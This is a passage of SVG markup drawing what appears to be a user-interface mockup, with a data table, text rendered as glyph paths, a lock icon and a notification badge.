58.0473 84.9383 58.0289 84.8714 58.0144C84.8044 57.9999 84.7453 57.9913 84.6938 57.9913C84.3501 57.9913 84.1782 58.2104 84.1782 58.6487C84.1782 58.8566 84.22 59.0162 84.3033 59.1273C84.3867 59.2384 84.5121 59.294 84.6769 59.294C84.8179 59.294 84.9623 59.2637 85.1106 59.2031V59.43C84.9974 59.4887 84.8549 59.5179 84.683 59.5179ZM86.228 59.5179C85.9779 59.5179 85.7804 59.4417 85.6353 59.2895C85.4903 59.1372 85.4192 58.9257 85.4192 58.6552C85.4192 58.3826 85.4861 58.1658 85.62 58.0053C85.7538 57.8449 85.9353 57.7645 86.1618 57.7645C86.3738 57.7645 86.5414 57.8345 86.6648 57.9744C86.7883 58.1143 86.8502 58.297 86.8502 58.5255V58.6875H85.6847C85.6899 58.886 85.7397 59.0368 85.8346 59.1396C85.9294 59.2425 86.0645 59.294 86.2374 59.294C86.4195 59.294 86.5996 59.2559 86.7776 59.1797V59.4081C86.6869 59.4473 86.6012 59.4751 86.5197 59.4915C86.4396 59.5091 86.3424 59.5179 86.228 59.5179ZM86.1585 57.9789C86.0228 57.9789 85.9143 58.0231 85.8328 58.1117C85.7527 58.2002 85.7053 58.3226 85.691 58.4791H86.5754C86.5754 58.3176 86.5394 58.1942 86.4673 58.1086C86.3952 58.0231 86.2924 57.9789 86.1585 57.9789Z" fill="white"/>
<path d="M66.3742 58.2995H64.5303M64.5303 58.2995L65.4521 59.2216M64.5303 58.2995L65.4521 57.3774" stroke="white" stroke-width="0.395204" stroke-linecap="round" stroke-linejoin="round"/>
<mask id="mask1_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="161" y="56" width="35" height="5">
<path d="M161.822 56.4932H195.706V60.2471H161.822V56.4932Z" fill="white"/>
</mask>
<g mask="url(#mask1_3248_19481)">
<mask id="mask2_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="183" y="56" width="13" height="5">
<path d="M183.702 56.4927H195.557V60.2466H183.702V56.4927Z" fill="white"/>
</mask>
<g mask="url(#mask2_3248_19481)">
<path d="M195.557 58.3696C195.557 57.333 194.716 56.4927 193.68 56.4927C192.643 56.4927 191.803 57.333 191.803 58.3696C191.803 59.4062 192.643 60.2466 193.68 60.2466C194.716 60.2466 195.557 59.4062 195.557 58.3696Z" fill="#2E82E6"/>
<path d="M195.557 58.3696C195.557 57.333 194.716 56.4927 193.68 56.4927C192.643 56.4927 191.803 57.333 191.803 58.3696C191.803 59.4062 192.643 60.2466 193.68 60.2466C194.716 60.2466 195.557 59.4062 195.557 58.3696Z" fill="white" fill-opacity="0.5"/>
<mask id="mask3_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="191" y="56" width="5" height="5">
<path d="M195.558 58.3691C195.558 57.3325 194.717 56.4922 193.681 56.4922C192.644 56.4922 191.804 57.3325 191.804 58.3691C191.804 59.4057 192.644 60.2461 193.681 60.2461C194.717 60.2461 195.558 59.4057 195.558 58.3691Z" fill="white"/>
</mask>
<g mask="url(#mask3_3248_19481)">
<path d="M191.78 56.7354H195.578V60.2517H191.78V56.7354Z" fill="url(#pattern0_3248_19481)"/>
</g>
<path d="M195.013 60.2463C195.313 60.2463 195.556 60.0031 195.556 59.703C195.556 59.4029 195.313 59.1597 195.013 59.1597C194.713 59.1597 194.47 59.4029 194.47 59.703C194.47 60.0031 194.713 60.2463 195.013 60.2463Z" fill="white"/>
<path d="M195.013 60.0911C195.227 60.0911 195.401 59.9173 195.401 59.703C195.401 59.4887 195.227 59.3149 195.013 59.3149C194.799 59.3149 194.625 59.4887 194.625 59.703C194.625 59.9173 194.799 60.0911 195.013 60.0911Z" fill="#28C76F"/>
<path d="M187.486 59.7678L187.381 59.4986H187.042L186.938 59.7678H186.838L187.172 58.9181H187.255L187.588 59.7678H187.486ZM187.35 59.4101L187.252 59.1478C187.237 59.1077 187.224 59.067 187.212 59.0257C187.204 59.0627 187.192 59.1034 187.176 59.1478L187.076 59.4101H187.35ZM188.122 59.6827H188.116C188.072 59.7472 188.006 59.7793 187.917 59.7793C187.834 59.7793 187.77 59.7509 187.723 59.6942C187.677 59.6375 187.655 59.5569 187.655 59.4523C187.655 59.3477 187.678 59.2665 187.724 59.2087C187.77 59.1509 187.835 59.1219 187.917 59.1219C188.003 59.1219 188.069 59.153 188.115 59.2156H188.123L188.119 59.1699L188.116 59.1253V58.8672H188.213V59.7678H188.134L188.122 59.6827ZM187.93 59.699C187.995 59.699 188.043 59.6812 188.072 59.6457C188.101 59.6102 188.116 59.5521 188.116 59.4727V59.4523C188.116 59.3624 188.101 59.2983 188.071 59.2602C188.041 59.2221 187.994 59.2024 187.928 59.2024C187.903 59.2012 187.878 59.2067 187.855 59.2183C187.832 59.2299 187.813 59.2472 187.799 59.2685C187.769 59.312 187.754 59.3739 187.754 59.4536C187.754 59.5346 187.769 59.5959 187.799 59.637C187.828 59.6782 187.872 59.699 187.93 59.699ZM189.226 59.7678V59.3551C189.226 59.3046 189.215 59.2667 189.193 59.2416C189.171 59.2165 189.138 59.2033 189.092 59.2033C189.033 59.2033 188.988 59.2204 188.96 59.2548C188.931 59.2892 188.917 59.3421 188.917 59.4133V59.7676H188.821V59.3551C188.821 59.3046 188.81 59.2667 188.789 59.2416C188.767 59.2165 188.733 59.2033 188.687 59.2033C188.627 59.2033 188.583 59.2215 188.555 59.2576C188.527 59.2938 188.513 59.3525 188.513 59.4348V59.7676H188.417V59.1331H188.495L188.511 59.2199H188.515C188.533 59.189 188.559 59.1649 188.592 59.1476C188.625 59.1303 188.662 59.1216 188.703 59.1216C188.802 59.1216 188.867 59.1576 188.897 59.2293H188.902C188.921 59.1957 188.95 59.1684 188.984 59.1507C189.022 59.1309 189.064 59.1209 189.107 59.1216C189.179 59.1216 189.232 59.1403 189.268 59.1773C189.303 59.2143 189.322 59.2728 189.322 59.3538V59.7676L189.226 59.7678ZM189.616 59.7678H189.52V59.1333H189.616V59.7678ZM189.512 58.9614C189.512 58.9395 189.517 58.9235 189.528 58.9133C189.539 58.9031 189.553 58.8977 189.569 58.8977C189.584 58.8975 189.598 58.9031 189.609 58.9133C189.62 58.9237 189.626 58.9397 189.626 58.9614C189.626 58.983 189.62 58.9993 189.609 59.0101C189.598 59.0203 189.584 59.026 189.569 59.0257C189.553 59.0257 189.539 59.0205 189.528 59.0101C189.517 58.9997 189.512 58.983 189.512 58.9614ZM190.254 59.7678V59.3572C190.254 59.3055 190.242 59.2669 190.219 59.2416C190.196 59.2163 190.158 59.2033 190.108 59.2033C190.042 59.2033 189.993 59.2212 189.962 59.2572C189.931 59.2931 189.916 59.3523 189.916 59.435V59.7678H189.82V59.1333H189.898L189.914 59.2202H189.918C189.938 59.1886 189.967 59.1635 190.001 59.1478C190.037 59.1305 190.076 59.1219 190.12 59.1219C190.196 59.1219 190.254 59.1405 190.292 59.1775C190.331 59.2145 190.35 59.273 190.35 59.354V59.7678H190.254Z" fill="#B9B9C3"/>
</g>
<mask id="mask4_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="178" y="56" width="4" height="4">
<path d="M178.77 56.5918H181.536V59.3578H178.77V56.5918Z" fill="white"/>
</mask>
<g mask="url(#mask4_3248_19481)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M180.663 58.7814C180.663 58.8308 180.63 58.8637 180.58 58.8637H178.934C178.884 58.8637 178.852 58.8308 178.852 58.7814C178.852 58.732 178.884 58.6991 178.934 58.6991C179.024 58.6991 179.099 58.6251 179.099 58.5345V58.1229C179.099 57.9484 179.169 57.7812 179.292 57.6578C179.415 57.5344 179.583 57.4649 179.757 57.4644C179.932 57.4649 180.099 57.5344 180.222 57.6578C180.346 57.7812 180.415 57.9484 180.416 58.1229V58.5345C180.416 58.6251 180.49 58.6991 180.58 58.6991C180.63 58.6991 180.663 58.732 180.663 58.7814ZM179.971 59.1519C179.922 59.2342 179.839 59.2754 179.757 59.2754C179.714 59.2762 179.671 59.2648 179.634 59.2424C179.593 59.2178 179.568 59.1931 179.543 59.1519C179.519 59.1108 179.535 59.0614 179.576 59.0367C179.617 59.012 179.667 59.0285 179.691 59.0696C179.694 59.0726 179.697 59.0757 179.699 59.079C179.705 59.0872 179.713 59.0969 179.724 59.1026C179.765 59.1272 179.815 59.1108 179.839 59.0696C179.864 59.0285 179.914 59.0203 179.955 59.0367C179.996 59.0532 179.996 59.1108 179.971 59.1519ZM180.251 58.5343C180.252 58.5916 180.266 58.6479 180.292 58.6989H179.222C179.248 58.6479 179.262 58.5916 179.263 58.5343V58.1227C179.264 57.9918 179.316 57.8665 179.408 57.774C179.501 57.6814 179.626 57.6292 179.757 57.6287C179.888 57.6292 180.013 57.6814 180.106 57.774C180.198 57.8665 180.251 57.9918 180.251 58.1227V58.5343Z" fill="white"/>
<mask id="mask5_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="178" y="57" width="3" height="3">
<path fill-rule="evenodd" clip-rule="evenodd" d="M180.663 58.7814C180.663 58.8308 180.63 58.8637 180.58 58.8637H178.934C178.884 58.8637 178.852 58.8308 178.852 58.7814C178.852 58.732 178.884 58.6991 178.934 58.6991C179.024 58.6991 179.099 58.6251 179.099 58.5345V58.1229C179.099 57.9484 179.169 57.7812 179.292 57.6578C179.415 57.5344 179.583 57.4649 179.757 57.4644C179.932 57.4649 180.099 57.5344 180.222 57.6578C180.346 57.7812 180.415 57.9484 180.416 58.1229V58.5345C180.416 58.6251 180.49 58.6991 180.58 58.6991C180.63 58.6991 180.663 58.732 180.663 58.7814ZM179.971 59.1519C179.922 59.2342 179.839 59.2754 179.757 59.2754C179.714 59.2762 179.671 59.2648 179.634 59.2424C179.593 59.2178 179.568 59.1931 179.543 59.1519C179.519 59.1108 179.535 59.0614 179.576 59.0367C179.617 59.012 179.667 59.0285 179.691 59.0696C179.694 59.0726 179.697 59.0757 179.699 59.079C179.705 59.0872 179.713 59.0969 179.724 59.1026C179.765 59.1272 179.815 59.1108 179.839 59.0696C179.864 59.0285 179.914 59.0203 179.955 59.0367C179.996 59.0532 179.996 59.1108 179.971 59.1519ZM180.251 58.5343C180.252 58.5916 180.266 58.6479 180.292 58.6989H179.222C179.248 58.6479 179.262 58.5916 179.263 58.5343V58.1227C179.264 57.9918 179.316 57.8665 179.408 57.774C179.501 57.6814 179.626 57.6292 179.757 57.6287C179.888 57.6292 180.013 57.6814 180.106 57.774C180.198 57.8665 180.251 57.9918 180.251 58.1227V58.5343Z" fill="white"/>
</mask>
<g mask="url(#mask5_3248_19481)">
<path d="M178.77 57.3818H180.745V59.3576H178.77V57.3818Z" fill="white"/>
</g>
<path d="M180.646 58.3701C181.137 58.3701 181.535 57.972 181.535 57.481C181.535 56.9899 181.137 56.5918 180.646 56.5918C180.155 56.5918 179.757 56.9899 179.757 57.481C179.757 57.972 180.155 58.3701 180.646 58.3701Z" fill="#EA5455"/>
<path d="M180.975 57.5721V57.7025H180.828V57.8909H180.679V57.7025H180.224V57.5957L180.633 57.061H180.797L180.412 57.5719H180.684V57.4047H180.828V57.5719L180.975 57.5721Z" fill="white"/>
</g>
<mask id="mask6_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="174" y="57" width="3" height="3">
<path fill-rule="evenodd" clip-rule="evenodd" d="M176.209 58.7813L176.58 59.1518C176.613 59.1847 176.613 59.2341 176.58 59.267C176.564 59.2819 176.544 59.2907 176.522 59.2917C176.501 59.2908 176.48 59.282 176.464 59.267L176.094 58.8965C175.97 58.987 175.822 59.0446 175.658 59.0446C175.472 59.0446 175.294 58.9709 175.163 58.8396C175.032 58.7084 174.958 58.5304 174.958 58.3448C174.958 58.1592 175.032 57.9812 175.163 57.85C175.294 57.7187 175.472 57.645 175.658 57.645C175.75 57.645 175.841 57.6631 175.926 57.6982C176.01 57.7334 176.088 57.7849 176.153 57.8499C176.218 57.9149 176.269 57.992 176.304 58.0769C176.339 58.1618 176.357 58.2528 176.357 58.3447C176.357 58.5093 176.3 58.6661 176.209 58.7813ZM175.658 57.8098C175.361 57.8098 175.123 58.0485 175.123 58.3449C175.123 58.6414 175.361 58.88 175.658 58.88C175.728 58.8809 175.798 58.8677 175.864 58.8411C175.929 58.8145 175.988 58.7752 176.038 58.7253C176.088 58.6754 176.127 58.6161 176.154 58.5507C176.181 58.4854 176.194 58.4154 176.193 58.3449C176.193 58.0485 175.954 57.8098 175.658 57.8098Z" fill="white"/>
</mask>
<g mask="url(#mask6_3248_19481)">
<path d="M174.793 57.4805H176.769V59.4563H174.793V57.4805Z" fill="white"/>
</g>
</g>
<path d="M156.266 63.4263H62.6025C62.2751 63.4263 62.0098 63.6916 62.0098 64.019V143.823C62.0098 144.151 62.2751 144.416 62.6025 144.416H156.266C156.593 144.416 156.859 144.151 156.859 143.823V64.019C156.859 63.6916 156.593 63.4263 156.266 63.4263Z" fill="white"/>
<path d="M62.0908 123.337H156.425V129.562H62.0908V123.337Z" fill="#E9E8E8"/>
<path d="M62.0908 135.951H156.425V142.175H62.0908V135.951Z" fill="#E9E8E8"/>
<path d="M62.0098 110.418H156.426V117.131H62.0098V110.418Z" fill="#00387A"/>
<path d="M62.0908 117.03H156.425V123.255H62.0908V117.03Z" fill="white"/>
<path d="M62.0908 129.644H156.425V135.868H62.0908V129.644Z" fill="white"/>
<path d="M62.0928 142.175H163.209V148.399H62.0928V142.175Z" fill="white"/>
<path d="M64.1453 126.999V126.884L64.5767 126.412L64.7016 126.268C64.7345 126.226 64.7586 126.188 64.7744 126.152C64.7903 126.115 64.7986 126.076 64.7986 126.037C64.7997 125.994 64.7882 125.953 64.7655 125.917C64.7436 125.884 64.7126 125.857 64.6761 125.84C64.6384 125.821 64.5957 125.812 64.5485 125.812C64.5027 125.811 64.4574 125.822 64.4171 125.843C64.38 125.864 64.3515 125.892 64.3309 125.929C64.3103 125.966 64.301 126.01 64.301 126.06H64.1505C64.1505 125.983 64.168 125.916 64.2033 125.858C64.2386 125.8 64.2867 125.755 64.3476 125.723C64.4112 125.69 64.482 125.673 64.5537 125.674C64.6302 125.674 64.6982 125.69 64.7573 125.723C64.8164 125.755 64.8627 125.799 64.8963 125.854C64.9299 125.909 64.9474 125.972 64.9468 126.037C64.9467 126.085 64.9378 126.133 64.9206 126.178C64.9034 126.223 64.8738 126.274 64.8311 126.33C64.7885 126.387 64.7306 126.454 64.6557 126.534L64.3623 126.848V126.858H64.9697V126.999H64.1453ZM64.0498 139.345V139.214L64.6241 138.306H64.7185V138.507H64.6546L64.2207 139.194V139.204H64.994V139.345H64.0498ZM64.6648 139.612V139.305V139.244V138.306H64.8153V139.612H64.6648Z" fill="black"/>
<path d="M63.9296 114.532L64.1579 113.141H64.348L64.1198 114.532H63.9296ZM63.3027 114.174L63.3346 113.983H64.4052L64.3731 114.174H63.3027ZM63.4407 114.532L63.6689 113.141H63.8591L63.6308 114.532H63.4407ZM63.3835 113.69L63.4149 113.5H64.4853L64.4539 113.69H63.3835Z" fill="white"/>
<path d="M64.9705 119.302V120.609H64.8122V119.468H64.8047L64.4857 119.68V119.519L64.8122 119.302H64.9705ZM64.5301 133.24C64.4458 133.24 64.3707 133.226 64.3049 133.197C64.2431 133.171 64.1891 133.129 64.1485 133.076C64.11 133.024 64.0882 132.961 64.0859 132.896H64.2466C64.2501 132.938 64.2646 132.974 64.2901 133.005C64.3173 133.036 64.3516 133.06 64.3902 133.075C64.4339 133.092 64.4805 133.1 64.5275 133.1C64.5836 133.1 64.6334 133.09 64.6767 133.07C64.72 133.051 64.7542 133.024 64.7789 132.989C64.8036 132.954 64.8159 132.914 64.8159 132.867C64.8168 132.822 64.8044 132.778 64.7802 132.74C64.7564 132.703 64.7215 132.675 64.6754 132.654C64.6293 132.633 64.5734 132.622 64.5071 132.622H64.4023V132.482H64.5071C64.5589 132.482 64.6044 132.473 64.6436 132.454C64.6827 132.435 64.7139 132.409 64.736 132.375C64.759 132.339 64.7708 132.297 64.7698 132.255C64.7698 132.211 64.7601 132.172 64.7406 132.14C64.7208 132.107 64.692 132.08 64.6576 132.063C64.6187 132.044 64.5758 132.034 64.5325 132.035C64.4874 132.035 64.445 132.044 64.4049 132.06C64.3671 132.075 64.3337 132.1 64.3079 132.131C64.2828 132.162 64.2694 132.199 64.2672 132.242H64.1141C64.1165 132.174 64.1373 132.114 64.1758 132.062C64.2155 132.01 64.2678 131.968 64.3278 131.941C64.3929 131.912 64.4637 131.897 64.5351 131.898C64.6158 131.898 64.6853 131.914 64.7432 131.947C64.801 131.98 64.8454 132.022 64.8766 132.075C64.9077 132.128 64.9231 132.186 64.9231 132.247C64.9231 132.321 64.9036 132.384 64.8649 132.436C64.826 132.488 64.7712 132.526 64.7087 132.543V132.554C64.7912 132.567 64.8556 132.602 64.9019 132.659C64.9482 132.715 64.9716 132.784 64.9716 132.867C64.9716 132.938 64.9521 133.002 64.9134 133.059C64.8738 133.116 64.8197 133.162 64.7566 133.192C64.6901 133.224 64.6148 133.24 64.5301 133.24ZM64.5476 145.772C64.4729 145.772 64.4053 145.757 64.3454 145.727C64.2854 145.697 64.2373 145.656 64.2014 145.604C64.165 145.552 64.1444 145.491 64.142 145.427H64.2951C64.301 145.486 64.3278 145.535 64.3755 145.574C64.4243 145.613 64.4853 145.633 64.5476 145.631C64.5978 145.632 64.6473 145.619 64.6905 145.594C64.7328 145.568 64.7657 145.534 64.7895 145.49C64.8141 145.444 64.8266 145.393 64.8259 145.34C64.8259 145.283 64.8133 145.233 64.7882 145.188C64.7645 145.144 64.7292 145.107 64.6862 145.081C64.6411 145.055 64.5897 145.041 64.5374 145.042C64.4957 145.042 64.4543 145.048 64.4144 145.06C64.3722 145.073 64.3376 145.089 64.3103 145.108L64.1624 145.09L64.2414 144.447H64.9203V144.588H64.3742L64.3283 144.973H64.3358C64.3627 144.952 64.3963 144.934 64.4367 144.92C64.4773 144.906 64.52 144.899 64.563 144.899C64.6371 144.897 64.7102 144.917 64.7741 144.954C64.838 144.992 64.8902 145.046 64.9249 145.112C64.961 145.178 64.979 145.253 64.979 145.338C64.9804 145.416 64.961 145.493 64.9229 145.561C64.8859 145.626 64.8348 145.678 64.7698 145.716C64.702 145.754 64.6253 145.773 64.5476 145.772ZM69.7652 126.019C69.7623 125.988 69.7525 125.959 69.7363 125.933C69.7201 125.907 69.6982 125.884 69.6721 125.868C69.6177 125.833 69.5508 125.815 69.4718 125.815C69.4139 125.815 69.3633 125.824 69.32 125.843C69.2766 125.862 69.2433 125.887 69.219 125.92C69.1951 125.952 69.1826 125.992 69.1833 126.032C69.1825 126.064 69.1912 126.095 69.2082 126.122C69.2255 126.146 69.2477 126.168 69.2734 126.184C69.2996 126.2 69.3274 126.213 69.3563 126.224L69.436 126.249L69.5688 126.284C69.6072 126.295 69.645 126.307 69.6822 126.321C69.7251 126.337 69.7656 126.359 69.8029 126.386C69.8418 126.413 69.8745 126.448 69.8986 126.489C69.9237 126.531 69.9363 126.583 69.9363 126.644C69.9363 126.715 69.9176 126.779 69.8808 126.836C69.844 126.893 69.7905 126.938 69.7199 126.972C69.6493 127.005 69.5644 127.022 69.4642 127.022C69.3704 127.022 69.2894 127.007 69.221 126.977C69.1526 126.946 69.0993 126.904 69.0603 126.85C69.0213 126.796 68.9997 126.734 68.9945 126.662H69.1578C69.1621 126.712 69.1788 126.752 69.2076 126.784C69.2364 126.817 69.274 126.84 69.3187 126.856C69.3633 126.872 69.4122 126.879 69.4642 126.879C69.5246 126.879 69.5787 126.869 69.6268 126.85C69.6714 126.832 69.7107 126.804 69.7409 126.767C69.7691 126.731 69.7832 126.689 69.7832 126.642C69.7832 126.598 69.771 126.563 69.7468 126.536C69.7201 126.507 69.6875 126.484 69.6511 126.469C69.6094 126.452 69.5666 126.437 69.5229 126.425L69.362 126.379C69.26 126.349 69.1792 126.307 69.1196 126.253C69.0601 126.199 69.0302 126.127 69.0302 126.039C69.0302 125.966 69.0499 125.902 69.0895 125.848C69.1292 125.793 69.1831 125.75 69.2504 125.72C69.3218 125.689 69.3991 125.674 69.477 125.674C69.5603 125.674 69.6359 125.689 69.7015 125.72C69.7631 125.747 69.8167 125.789 69.8572 125.842C69.8955 125.894 69.9163 125.953 69.9183 126.019H69.7652ZM70.4644 127.022C70.4062 127.023 70.3484 127.011 70.2953 126.987C70.2446 126.963 70.2046 126.929 70.1747 126.884C70.1448 126.839 70.1301 126.784 70.1301 126.721C70.1301 126.665 70.1411 126.619 70.1632 126.584C70.1851 126.549 70.2157 126.521 70.252 126.501C70.2904 126.481 70.3316 126.466 70.3743 126.457L70.5103 126.432L70.6552 126.415C70.6927 126.411 70.7197 126.404 70.7368 126.394C70.754 126.384 70.763 126.367 70.763 126.343V126.338C70.763 126.275 70.7457 126.226 70.7113 126.191C70.6769 126.156 70.6255 126.139 70.5562 126.139C70.4843 126.139 70.428 126.155 70.3871 126.186C70.3462 126.218 70.3176 126.251 70.3009 126.287L70.1582 126.236C70.1836 126.176 70.2176 126.13 70.2602 126.097C70.3017 126.064 70.3495 126.04 70.4005 126.027C70.4496 126.013 70.5002 126.006 70.551 126.006C70.5827 126.006 70.6188 126.01 70.6595 126.018C70.7017 126.025 70.7421 126.041 70.7789 126.063C70.8196 126.088 70.8529 126.124 70.8752 126.167C70.9008 126.213 70.9135 126.275 70.9135 126.353V126.999H70.763V126.866H70.7552C70.7421 126.892 70.7249 126.915 70.7044 126.935C70.6805 126.959 70.6487 126.979 70.6093 126.996C70.5699 127.014 70.5214 127.022 70.4644 127.022ZM70.4874 126.887C70.5469 126.887 70.5972 126.875 70.6379 126.852C70.6766 126.83 70.7088 126.799 70.731 126.761C70.7518 126.724 70.763 126.685 70.763 126.644V126.506C70.7566 126.514 70.7425 126.521 70.7208 126.527C70.6964 126.534 70.6717 126.539 70.6468 126.543L70.5658 126.555L70.5028 126.563C70.4636 126.568 70.427 126.576 70.393 126.587C70.3619 126.597 70.3338 126.614 70.3113 126.638C70.2905 126.66 70.2806 126.69 70.2806 126.728C70.2806 126.781 70.3001 126.82 70.3386 126.847C70.3772 126.874 70.4274 126.887 70.4874 126.887ZM71.1883 126.999V126.019H71.3339V126.172H71.3466C71.367 126.12 71.3999 126.079 71.4456 126.05C71.4949 126.02 71.5518 126.005 71.6095 126.006C71.6734 126.006 71.728 126.021 71.7709 126.05C71.8137 126.079 71.8482 126.12 71.8724 126.172H71.8826C71.9077 126.121 71.9454 126.081 71.9954 126.051C72.0504 126.02 72.1128 126.005 72.176 126.006C72.2637 126.006 72.3354 126.034 72.3911 126.088C72.4467 126.143 72.4747 126.228 72.4747 126.343V126.999H72.3242V126.343C72.3242 126.271 72.3042 126.219 72.2648 126.188C72.2254 126.157 72.1786 126.141 72.1249 126.141C72.0561 126.141 72.0028 126.162 71.9649 126.204C71.9264 126.247 71.906 126.303 71.9082 126.361V126.999H71.7551V126.328C71.7551 126.272 71.7369 126.227 71.7007 126.193C71.6645 126.159 71.618 126.141 71.561 126.141C71.5218 126.141 71.4852 126.152 71.4512 126.173C71.4169 126.194 71.3888 126.224 71.3696 126.26C71.3484 126.298 71.3378 126.342 71.3389 126.386V126.999H71.1883ZM73.4442 126.238L73.3088 126.277C73.2997 126.253 73.2871 126.231 73.2713 126.211C73.2538 126.188 73.231 126.17 73.2049 126.157C73.1767 126.143 73.1408 126.136 73.097 126.136C73.037 126.136 72.987 126.15 72.9472 126.178C72.9073 126.205 72.8878 126.24 72.8878 126.282C72.8878 126.319 72.9015 126.349 72.9285 126.37C72.9556 126.392 72.9983 126.41 73.0563 126.425L73.2016 126.461C73.2893 126.482 73.3547 126.514 73.3976 126.558C73.4405 126.602 73.4619 126.657 73.4619 126.726C73.4626 126.78 73.4457 126.833 73.4136 126.877C73.3816 126.921 73.337 126.956 73.2796 126.981C73.2222 127.007 73.1553 127.019 73.0793 127.019C72.9792 127.019 72.8965 126.998 72.8311 126.954C72.7657 126.911 72.7241 126.848 72.7066 126.764L72.8495 126.728C72.8598 126.776 72.8872 126.818 72.9266 126.847C72.9649 126.873 73.015 126.887 73.0767 126.887C73.1468 126.887 73.2025 126.872 73.2438 126.842C73.2852 126.812 73.3064 126.776 73.3064 126.734C73.3064 126.7 73.2945 126.671 73.2707 126.648C73.2469 126.625 73.2103 126.607 73.1609 126.596L72.9976 126.557C72.9078 126.536 72.8419 126.503 72.7997 126.459C72.7575 126.414 72.7371 126.357 72.7371 126.289C72.7363 126.237 72.7528 126.185 72.7839 126.143C72.8172 126.099 72.8614 126.064 72.9121 126.043C72.9664 126.018 73.0282 126.006 73.097 126.006C73.194 126.006 73.2703 126.027 73.3255 126.07C73.3812 126.113 73.4226 126.171 73.4442 126.238ZM74.3062 126.598V126.019H74.457V126.999H74.3062V126.833H74.2961C74.2731 126.883 74.2374 126.925 74.1889 126.96C74.1404 126.995 74.0791 127.012 74.0052 127.012C73.944 127.012 73.8894 126.998 73.8417 126.972C73.7941 126.945 73.7566 126.903 73.7296 126.849C73.7025 126.795 73.6886 126.725 73.6886 126.642V126.019H73.8394V126.631C73.8394 126.703 73.8593 126.76 73.8991 126.802C73.939 126.845 73.9912 126.866 74.0535 126.866C74.091 126.866 74.1291 126.857 74.1679 126.838C74.2079 126.817 74.2419 126.787 74.2662 126.749C74.2926 126.71 74.3062 126.66 74.3062 126.598ZM74.8833 126.409V126.999H74.7326V126.019H74.8781V126.172H74.8909C74.9134 126.123 74.9498 126.081 74.9955 126.052C75.0423 126.022 75.1027 126.006 75.1768 126.006C75.243 126.006 75.3011 126.02 75.3509 126.047C75.4015 126.075 75.4421 126.117 75.4669 126.169C75.4947 126.224 75.5085 126.293 75.5085 126.376V126.999H75.358V126.386C75.358 126.309 75.3379 126.249 75.298 126.207C75.2582 126.164 75.2032 126.141 75.1332 126.141C75.0883 126.141 75.044 126.151 75.0044 126.173C74.9667 126.194 74.9359 126.226 74.9158 126.264C74.8942 126.304 74.8833 126.352 74.8833 126.409ZM76.1792 127.387C76.1064 127.387 76.0441 127.378 75.9917 127.359C75.9439 127.343 75.8996 127.318 75.8609 127.286C75.8285 127.259 75.8007 127.226 75.7786 127.19L75.8985 127.106C75.9122 127.124 75.9293 127.144 75.9503 127.167C75.9713 127.19 75.9994 127.211 76.0356 127.228C76.0718 127.245 76.1201 127.254 76.1792 127.254C76.2584 127.254 76.3236 127.235 76.3752 127.197C76.4267 127.158 76.4523 127.098 76.4523 127.017V126.818H76.4395C76.4249 126.841 76.4091 126.863 76.3923 126.884C76.3723 126.91 76.3433 126.933 76.3057 126.954C76.268 126.974 76.2175 126.984 76.1536 126.984C76.0788 126.985 76.0051 126.965 75.9405 126.927C75.8782 126.89 75.8286 126.836 75.792 126.764C75.7554 126.693 75.7376 126.606 75.7376 126.504C75.7376 126.403 75.7554 126.316 75.7907 126.242C75.8224 126.171 75.8735 126.111 75.9382 126.068C76.001 126.027 76.0737 126.006 76.1562 126.006C76.2201 126.006 76.2708 126.017 76.308 126.038C76.3453 126.059 76.3749 126.083 76.3949 126.11L76.4421 126.175H76.4574V126.019H76.603V127.027C76.603 127.111 76.5837 127.18 76.5456 127.233C76.5075 127.285 76.4566 127.325 76.3923 127.349C76.3243 127.375 76.252 127.388 76.1792 127.387ZM76.1742 126.848C76.2346 126.848 76.2855 126.835 76.3273 126.807C76.3691 126.78 76.4007 126.739 76.4224 126.688C76.444 126.636 76.4549 126.574 76.4549 126.501C76.4549 126.431 76.4442 126.368 76.423 126.314C76.4044 126.264 76.3716 126.22 76.3286 126.187C76.2868 126.157 76.2355 126.141 76.1742 126.141C76.1103 126.141 76.0573 126.158 76.0146 126.19C75.9715 126.224 75.9386 126.269 75.9195 126.32C75.8987 126.375 75.8884 126.435 75.8884 126.501C75.8884 126.569 75.899 126.629 75.9202 126.682C75.9397 126.731 75.973 126.774 76.0159 126.804C76.0583 126.834 76.1112 126.848 76.1742 126.848ZM77.3507 126.731V126.601L77.925 125.692H78.0194V125.894H77.9555L77.5216 126.58V126.591H78.2949V126.731H77.3507ZM77.9657 126.999V126.691V126.631V125.692H78.1162V126.999H77.9657ZM78.9603 127.017C78.8642 127.017 78.7823 126.991 78.7146 126.938C78.6468 126.886 78.5952 126.809 78.5595 126.709C78.5238 126.61 78.506 126.488 78.506 126.346C78.506 126.203 78.5238 126.084 78.5595 125.984C78.5952 125.884 78.6476 125.807 78.7152 125.754C78.7828 125.701 78.8651 125.674 78.9603 125.674C79.0556 125.674 79.137 125.701 79.2046 125.754C79.2722 125.807 79.3246 125.883 79.3603 125.984C79.396 126.084 79.4147 126.204 79.4147 126.346C79.4147 126.487 79.3967 126.609 79.361 126.709C79.3252 126.81 79.2735 126.886 79.2059 126.938C79.1383 126.991 79.0565 127.017 78.9603 127.017ZM78.9603 126.877C79.0556 126.877 79.1295 126.831 79.1823 126.739C79.2351 126.647 79.2613 126.516 79.2613 126.346C79.2613 126.233 79.2492 126.136 79.225 126.057C79.2007 125.977 79.1667 125.916 79.1217 125.875C79.0782 125.833 79.0203 125.811 78.9603 125.812C78.8659 125.812 78.7921 125.859 78.7388 125.952C78.6855 126.045 78.6591 126.176 78.6591 126.346C78.6591 126.459 78.671 126.555 78.6948 126.634C78.7187 126.713 78.7529 126.773 78.7975 126.815C78.8418 126.855 78.9001 126.878 78.9603 126.877ZM79.7923 125.692V125.807C79.7918 125.845 79.7853 125.883 79.7731 125.919C79.7601 125.959 79.7417 125.998 79.7183 126.033C79.6944 126.069 79.6654 126.101 79.6314 126.129L79.5498 126.062C79.5763 126.025 79.5996 125.985 79.6193 125.943C79.6394 125.901 79.6494 125.857 79.6494 125.81V125.692H79.7923ZM80.1239 125.692V125.807C80.1239 125.842 80.1176 125.879 80.1048 125.919C80.0917 125.959 80.0732 125.998 80.0498 126.033C80.0262 126.069 79.9969 126.102 79.9632 